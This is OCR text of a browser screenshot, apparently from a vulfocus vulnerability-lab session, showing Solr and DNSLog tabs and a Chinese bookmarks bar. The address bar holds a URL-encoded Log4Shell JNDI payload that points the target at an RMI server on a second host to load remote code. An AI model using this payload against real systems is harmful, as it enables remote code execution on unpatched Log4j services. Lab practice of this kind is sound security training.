 Solr Admin
DNSLog管理
首页 - vulfocus
192.168.70.14:26315/hello?pa
不安全
192.168.70.14:26315/hello?payload=%24%7bjndi%3armi%3a%2f%2f192.168.70.4%3a1099%2fkbp9m6%7d
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
ok